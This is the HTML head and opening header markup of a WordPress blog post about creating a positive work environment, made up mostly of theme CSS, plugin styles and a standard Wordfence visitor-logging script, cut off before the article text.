

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nathanmusic.ca/five-important-reasons-to-create-a-positive-work-environment/
body_size: 22967
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>Five Important Reasons to Create a Positive Work Environment &#8211; Nathan&#039;s Rhythm</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />

<link rel="alternate" type="application/rss+xml" title="Nathan&#039;s Rhythm &raquo; Feed" href="https://nathanmusic.ca/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nathanmusic.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnathanmusic.ca%2Ffive-important-reasons-to-create-a-positive-work-environment%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nathanmusic.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnathanmusic.ca%2Ffive-important-reasons-to-create-a-positive-work-environment%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='boundlessnews-google-fonts-css' href='https://nathanmusic.ca/wp-content/cache/min/1/wp-content/fonts/7792b116b5120430c6fc099c0eb7f5f3.css?ver=1765795192' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://nathanmusic.ca/wp-content/cache/min/1/wp-content/themes/boundlessnews/assets/lib/magnific-popup/magnific-popup.css?ver=1765795192' media='all' />
<link rel='stylesheet' id='slick-css' href='https://nathanmusic.ca/wp-content/themes/boundlessnews/assets/lib/slick/css/slick.min.css?ver=8dd37d99d155bc8fe69cf3c3dd295278' media='all' />
<link data-minify="1" rel='stylesheet' id='boundlessnews-style-css' href='https://nathanmusic.ca/wp-content/cache/min/1/wp-content/themes/boundlessnews/style.css?ver=1765795192' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://nathanmusic.ca/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link data-minify="1" rel='stylesheet' id='moove_gdpr_frontend-css' href='https://nathanmusic.ca/wp-content/cache/min/1/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=1765795192' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#052961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#052961;border-color:#052961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#052961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#052961;border:1px solid #052961}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #052961;-moz-box-shadow:0 0 1px 3px #052961;box-shadow:0 0 1px 3px #052961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#052961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#052961}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#052961}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>

<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://nathanmusic.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>


<link rel="https://api.w.org/" href="https://nathanmusic.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nathanmusic.ca/wp-json/wp/v2/posts/142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nathanmusic.ca/xmlrpc.php?rsd" />

<link rel="canonical" href="https://nathanmusic.ca/five-important-reasons-to-create-a-positive-work-environment/" />
<link rel='shortlink' href='https://nathanmusic.ca/?p=142' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//nathanmusic.ca/?wordfence_lh=1&hid=987DFF7F6AB4568BBA8CA173EE8E7628');
</script>
		
	
	        <style type="text/css">
                        .header-titles .custom-logo-name,
            .site-description {
                display: none;
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }

                    </style>
        <link rel="icon" href="https://nathanmusic.ca/wp-content/uploads/2022/02/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nathanmusic.ca/wp-content/uploads/2022/02/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nathanmusic.ca/wp-content/uploads/2022/02/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nathanmusic.ca/wp-content/uploads/2022/02/cropped-icon-270x270.png" />
<style type='text/css' media='all'>
    
            #theme-block-1 {
            background-color: #f8f8f8;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-1 .block-title-wrapper .block-title::after{
            border-left-color: #f8f8f8;
            }

            
            #theme-block-1,
            #theme-block-1 a{
                color: #222;
            }

            
            #theme-block-2 {
            background-color: #f8f8f8;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-2 .block-title-wrapper .block-title::after{
            border-left-color: #f8f8f8;
            }

            
            #theme-block-2,
            #theme-block-2 a{
                color: #222;
            }

            
            #theme-block-4 {
            background-color: #f8f8f8;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-4 .block-title-wrapper .block-title::after{
            border-left-color: #f8f8f8;
            }

            
            #theme-block-4,
            #theme-block-4 a{
                color: #222;
            }

            
            #theme-block-6 {
            background-color: #161617;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-6 .block-title-wrapper .block-title::after{
            border-left-color: #161617;
            }

            
            #theme-block-6,
            #theme-block-6 a{
                color: #fff;
            }

            
    </style>		<style id="wp-custom-css">
			#wp-subscribe {
	background-color: #052961;
}
#wp-subscribe > p.text {
	color: #fff;
}
#wp-subscribe > p.footer-text {
	color: #fff;
}
#wp-subscribe-form-1 > input.submit {
	color: #052961;
}
#wp-subscribe-form-1 > input.regular-text.email-field {
	background-color: #fff;
	color: #000;
}		</style>
		<meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_defer_js wpr_minify_concatenate_js wpr_minify_css wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-142 single-format-standard wp-custom-logo wp-theme-boundlessnews right-sidebar twp-single-layout-1">




<div data-rocket-location-hash="57eb0956558bf7ad8062fd5c02b81560" id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Skip to the content</a>


<header id="site-header" class="theme-header header-affix header-overlay-enabled data-bg-fixed data-bg header-bg-3 " role="banner"  data-background="https://nathanmusic.ca/wp-content/uploads/2022/02/music-notes.jpg" >
        
    
            <div data-rocket-location-hash="b24f268494e329121d14f22e0d95aa0f" id="site-topbar" class="theme-topbar">
                
                
            <div class="wrapper">
                <div class="header-wrapper">
                    <div class="header-item header-item-left">
                        <div class="topbar-controls">
                                                            <div class="topbar-control">
                                    <div class="top-nav-date">
